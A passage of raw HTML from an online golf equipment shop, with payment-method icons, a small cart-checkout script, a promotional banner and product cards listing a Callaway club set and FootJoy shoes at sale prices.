                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27752937652570__slideshow_xA3iAw" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--27752937652570__slideshow_xA3iAw::before,
      #Slider-template--27752937652570__slideshow_xA3iAw .media::before,
      #Slider-template--27752937652570__slideshow_xA3iAw:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 75.34246575342465%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--27752937652570__slideshow_xA3iAw::before,
      #Slider-template--27752937652570__slideshow_xA3iAw .media::before {
        padding-bottom: 75.34246575342465%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--27752937652570__slideshow_xA3iAw"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--27752937652570__slideshow_xA3iAw-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--27752937652570__slideshow_xA3iAw-slide_kRMdzR.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--27752937652570__slideshow_xA3iAw-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=3840" alt="" srcset="//sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=375 375w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=550 550w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=750 750w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=1100 1100w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=1500 1500w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=1780 1780w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=2000 2000w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=3000 3000w, //sevenzings.com/cdn/shop/files/openart-image_D0wtmP-M_1768502736662_raw_1.jpg?v=1769276248&amp;width=3840 3840w" height="880" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-left page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-black content-container content-container--full-width-mobile color-background-1 color-scheme-template--27752937652570__slideshow_xA3iAw-slide_kRMdzR gradient slideshow__text--left slideshow__text-mobile--center"><h2 class="banner__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Performance and Precision for Every Swing
              </h2><div class="banner__text" >
                <span>Premium golf gear designed to boost your distance, control, and consistency—whether you’re practicing or competing.</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/collections/all"
                  
                  class="button button--primary"
                >Shop Now</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Customer Service</h3><div class="rte"><p>Our 100% English customer service is available for all your questions.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Secure Payment</h3><div class="rte"><p>PayPal, Visa, Mastercard, Maestro, Bank Cards...</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--27752937652570__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Free Shipping</h3><div class="rte"><p>FREE 2–4 Day UK Delivery</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--27752937652570__featured_collection_bVyfEe" class="shopify-section section"><link rel="stylesheet" href="//sevenzings.com/cdn/shop/t/3/assets/template-collection.css?v=131127499998367489021769181622" media="print" onload="this.media='all'"><noscript><link href="//sevenzings.com/cdn/shop/t/3/assets/template-collection.css?v=131127499998367489021769181622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27752937652570__featured_collection_bVyfEe-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--27752937652570__featured_collection_bVyfEe .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--27752937652570__featured_collection_bVyfEe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--27752937652570__featured_collection_bVyfEe .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--27752937652570__featured_collection_bVyfEe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--27752937652570__featured_collection_bVyfEe color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--27752937652570__featured_collection_bVyfEe section-template--27752937652570__featured_collection_bVyfEe-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Trending Now
        </h2></div>

    <div class='page-width'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=165 165w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=360 360w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=533 533w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=720 720w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=940 940w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=1066 1066w,//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864 1100w
                "
                src="//sevenzings.com/cdn/shop/files/2019-callaway-strata-complete-set_02a.jpg?v=1769212864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Callaway Men&#39;s Strata 12-Piece Complete Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703920955738-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/callaway-2019-strata-12-piece-complete-set"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703920955738"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703920955738 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703920955738"
              >
                Callaway Men&#39;s Strata 12-Piece Complete Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703920955738"
            
          >
            <a
              href="/products/callaway-2019-strata-12-piece-complete-set"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703920955738"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703920955738 Badge-template--27752937652570__featured_collection_bVyfEe-10703920955738"
            >
              Callaway Men&#39;s Strata 12-Piece Complete Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £193.45
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £193.45
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £372.01
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703920955738"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=165 165w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=360 360w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=533 533w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=720 720w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=940 940w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=1066 1066w,//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426 1100w
                "
                src="//sevenzings.com/cdn/shop/files/footjoy_women_s_premiere_series_bel_air_golf_shoes_black_99060-profile-itempicture.jpg?v=1769210426&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FootJoy Women&#39;s Premiere Series Bel Air Golf Shoes Black"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703853846874-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/footjoy-womens-premiere-series-bel-air-golf-shoes-black-99060"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703853846874"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703853846874 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703853846874"
              >
                FootJoy Women&#39;s Premiere Series Bel Air Golf Shoes Black
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703853846874"
            
          >
            <a
              href="/products/footjoy-womens-premiere-series-bel-air-golf-shoes-black-99060"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703853846874"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703853846874 Badge-template--27752937652570__featured_collection_bVyfEe-10703853846874"
            >
              FootJoy Women&#39;s Premiere Series Bel Air Golf Shoes Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
